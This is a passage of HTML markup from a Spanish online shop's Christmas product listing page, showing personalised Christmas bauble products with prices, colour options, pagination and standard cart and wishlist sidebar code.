	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="8062"
			  data-parent-id="8062">
			<span class="woocommerce-Price-amount amount"><bdi>4,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="8062" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;20&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4,&quot;display_regular_price&quot;:4,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20201118_110450&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20201118_110450&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:8048,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8064,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:8062,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20201118_110450-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        20 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7870 status-publish last instock product_cat-bolas-planas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-mickey product_tag-creaciones-divertidas product_tag-decoracion-navidad-madera product_tag-navidad product_tag-personalizada product_tag-regalo-navidad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-mickey-mouse/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7870" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7870" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada Mickey Mouse&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7870" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7870" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-mickey-mouse/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-mickey-mouse/" title="Bola de Navidad personalizada Mickey Mouse">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada Mickey Mouse" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201022_202557-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-mickey-mouse/" title="Bola de Navidad personalizada Mickey Mouse">
            Bola de Navidad personalizada Mickey Mouse        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7870"
			  data-parent-id="7870">
			<span class="woocommerce-Price-amount amount"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7870" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;20&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20201022_202557&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20201022_202557&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7871,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7870,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201022_202557-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        20 disponibles                    </p>
                </div>
        
</div>

</li></ul>
</div>

<!-- PAGINATION -->
<div id="nasa-paging" class="row nasa-paginations-warp filters-container-down">
    <div class="large-12 columns">
                
                    <div class="nasa-pagination nasa-pagination-store style-2">
                <nav class="woocommerce-pagination page-numbers-wrap" aria-label="Paginación de productos">
                    <ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://elbauldeluca.com/product-tag/navidad/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Página 5" class="page-numbers" href="https://elbauldeluca.com/product-tag/navidad/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://elbauldeluca.com/product-tag/navidad/page/2/"><svg width="35" height="35" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul>
                </nav>
                <!-- hr /-->
            </div>
            </div>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-tag/navidad/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
